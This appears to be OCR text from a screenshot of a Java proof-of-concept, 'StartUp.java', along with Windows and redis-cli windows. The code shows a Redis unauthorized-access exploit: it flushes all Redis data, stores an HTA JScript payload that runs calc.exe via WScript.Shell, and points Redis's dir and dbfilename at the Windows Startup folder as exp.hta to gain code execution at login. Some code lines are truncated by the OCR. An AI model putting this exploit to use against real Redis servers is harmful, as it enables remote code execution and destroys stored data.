 redisrce - [E:\source\java\redisrce] - [redisrce] - ...\src\main\java\cn\b1ue\redis\filewrite\win\StartUp.java - IntelliJ IDEA 2017.2.5
ile Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
redisrce src main java cn b1ue redis filewrite win StartUp
StartUp
Project
redisrce StartUp.java
redisrce E:\source\java\redisrce
.idea
src
main
java
1 package cn.b1ue.redis.filewrite.win;
2
3 import redis.clients.jedis.Jedis;
4
@author 浅蓝
@email blue@ixsec.org
@since 2020/4/2 20:10
lic class StartUp {
public static void main(String[] args) {
Jedis jedis = new Jedis( host: "127.0.0.1", port: 6379);
jedis.flushAll();
jedis.set("x", "<SCRIPT Language=\"JScript\">new ActiveXObject(\"WScript.Shell\").run(\"calc.exe\");<
jedis.configSet( parameter: "dir", value: "C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Star
jedis.configSet( parameter: "dbfilename", value: "exp.hta");
jedis.save();
启动
管理
文件 主页 共享 查看 应用程序工具
« Programs 启动
搜索"启动"
名称 修改日期
exp.hta 2020/4/2 2
快速访问
桌面
文档
图片
a
mart
下载
桌面文件
OneDrive
WPS网盘
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
OS (C:)
本地磁盘 (
Dev (F:)
1 个项目 选中 1 个项目 113 字节
C:\ProgramData\Micros...
REDIS0006�x@X /龅vZ蟛M
0
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
C:\Windows\System32\cmd.exe - redis-cli.exe
72) "no"
73) "rdbcompression"
74) "yes"
75) "rdbchecksum"
76) "yes"
77) "activerehashing"
78) "yes"
79) "repl-disable-tcp-nodelay"
80) "no"
81) "appendonly"
82) "no"
83) "dir"
84) "C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\StartUp"
85) "maxmemory-policy"
86) "volatile-lru"
87) "appendfsync"
88) "everysec"
89) "save"
90) "3600 1 300 100 60 10000"
91) "loglevel"
92) "notice"
93) "client-output-buffer-limit"